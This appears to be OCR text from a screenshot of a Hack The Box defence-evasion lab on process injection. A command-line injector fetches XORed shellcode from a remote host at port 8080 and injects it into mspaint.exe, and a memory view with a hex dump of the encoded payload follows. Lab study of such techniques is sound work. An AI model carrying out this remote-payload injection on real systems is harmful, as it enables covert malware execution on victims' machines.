 tion
(Global Scope)
hideArtifact(HANDLE hProc, LPVOID memoryaddr, BYTE * shellcode
Command Prompt
Entire Solution
C:\Users\saaad\Desktop\HTB\1 - Defense Evasion - Introduction\2 - Process Injection\1 - Simple\ProcInjection\x64\
Release>ProcInjection.exe mspaint.exe 192.168.176.240 8080 cipher.bin
[+] Get XORed shellcode from 192.168.176.240:8080
shellcode_mem : 000001D8AFD30000
mspaint.exe (6208) Properties
General Statistics Performance Threads Token Modules Memory Environment Handles GPU Comment
Hide free regions
Base address Type Size Protection Use
0x1d8af1c0000 Private: Commit 4 kB RW
0x1d8af1d0000 Private: Commit 8 kB RW
0x1d8af1e0000 Private: Commit 8 kB RW
0x1d8af1f0000 Mapped: Commit 1,028 kB RW
0x1d8af300000 Private: Commit 4 kB RW
0x1d8af301000 Private: Reserved 8,188 kB
0x1d8afb00000 Private: Commit 2,188 kB RW
0x1d8afd30000 Private: Commit 4 kB RX
0x1d8afd40000 Private: Commit 4 kB RW
0x1d8afd50000 Private: Commit 24 kB RW
0x1d8afd60000 Private: Commit 4 kB RW
0x1d8afd70000 Private: Commit 8 kB RW
0x1d8afd80000 Private: Commit 12 kB RW
0x1d8afd90000 Private: Commit 4 kB RW
0x1d8afda0000 Private: Commit 4 kB RW
0x1d8afdb0000 Private: Commit 4 kB RW
0x1d8afdc0000 Private: Commit 4 kB RW
0x1d8afdd0000 Private: Commit 4 kB RW
0x1d8afde0000 Private: Commit 4 kB RW
0x1d8afdf0000 Mapped: Commit 4 kB RW
0x1d8afe00000
mspaint.exe (6208) (0x1d8afd30000 - 0x1d8afd31000)
00000000 26 39 f8 96 39 f2 95 81 39 f2 9d 51 99 4e 70 71 &9..9...9..Q.Npq
00000010 71 39 f8 8d 2e b2 17 5f 7e 6e f5 71 71 71 71 71 q9....._~n.qqqqq
00000020 30 24 30 25 24 26 27 22 14 39 fa 75 54 11 71 71 0$0%$&'".9.uT.qq
00000030 71 39 fa 31 69 3d fa 11 61 3c fa 25 55 41 3c f4 q9.1i=..a<.%UA<.
00000040 a3 05 53 39 f8 bc 38 12 33 4d 37 fa f5 61 f9 71 ..S9..8.3M7..a.q
00000050 71 71 34 f4 b1 04 68 3c fa 55 55 3c fa 25 55 41 qq4...h<.UU<.%UA
00000060 3c f4 a3 04 90 2a 40 b1 2f 2e 2c 30 2d 30 2c b2 <....*@./.,0-0,.
00000070 30 7e c6 3d 55 2b f4 b8 7e f5 b2 71 71 71 38 fa 0~.=U+..~..qqq8.
00000080 35 55 11 f2 98 70 34 40 b8 39 fc 21 70 39 70 a0 5U...p4@.9.!p9p.
00000090 9a 6d 17 7e 6e 35 71 71 f2 99 51 39 7e cf b1 38 .m.~n5qq..Q9~..8
000000a0 70 b0 39 f8 a1 39 48 a0 05 6a 39 f2 b3 70 39 7e p.9..9H..j9..p9~
000000b0 cf 71 38 b0 b8 7c 4d 11 0e af 38 70 b0 39 f8 a1 .q8..|M...8p.9..
000000c0 39 48 a0 04 94 3a fc 45 73 fa 2f 51 35 fa 2f 69 9H...:.Es./Q5./i
000000d0 3d 70 a2 34 f4 aa 7e f5 0a 8e 8e 8e 34 40 b1 e1 =p.4..~.....4@..
000000e0 33 fa 65 f2 35 f8 b6 40 b1 3d 70 a3 7e 6e 31 71 3.e.5..@.=p.~n1q
000000f0 3d 7e cf 5b 39 b0 b9 7c 39 f2 b3 70 3d 70 99 34 =~.[9..|9..p=p.4
00000100 f5 9c 04 9d 3d 70 b9 39 48 99 05 7f 38 f2 b1 70 ....=p.9H...8..p
00000110 3c 48 b2 04 ba 98 4c 8e 8e 8e fa 27 55 fc 75 4e <H....L....'U.uN
00000120 2a 3d 70 a3 7e c6 75 73 fa 27 6d 2f 2e b0 91 73 *=p.~.us.'m/...s
00000130 2c 30 2d 39 e9 30 2c 3d 70 a1 fa 75 61 3d 70 a1 ,0-9.0,=p..ua=p.
00000140 b2 34 40 b8 98 0d 8e 8e 8e e1 e1 e1 e1 e1 e1 e1 .4@.............
00000150 39 c8 f3 4d 5a 9b b8 4b 8a 6d 30 27 30 24 30 25 9..MZ..K.m0'0$0%
00000160 24 26 27 22 39 f0 9d b1 73 71 71 99 c1 8f 8e 8e $&'"9...sqq.....
00000170 39 c8 0e e1 5d 58 8b 4a 62 2c 39 f8 b2 99 ef 8f 9...]X.Jb,9.....
00000180 8e 8e 39 fc 3d 55 2b b7 35 55 15 71 39 f8 b7 39 ..9.=U+.5U.q9..9
00000190 c9 1c 02 07 12 03 05 5f 15 39 f8 35 55 2b c9 1d ......._.9.5U+..
000001a0 1d 71 71 17 f8 35 55 13 8e a2 39 c8 11 97 79 d6 .qq..5U...9...y.
000001b0 00 d5 53 97 99 16 8f 8e 8e cb 1d 1d 71 71 39 fc ..S.........qq9.
000001c0 3d 55 14 b7 35 55 1e 71 39 f8 b6 17 f8 25 55 1c =U..5U.q9....%U.
000001d0 39 c9 06 02 43 2e 42 43 5f 15 39 f8 35 55 14 8e 9...C.BC_.9.5U..
Re-read Write Go to... 16 bytes per row Save... Close
\ProcInjection.cpp(48,13): warning C4244: 'argument': conversion from 'DWORD' to 'INTERNE
Simple\ProcInjection.cpp(82,24): warning C4473: 'printf' : not enough arguments passed for form
Simple\ProcInjection.cpp(82,24): message : placeholders and their parameters expect 2 variadic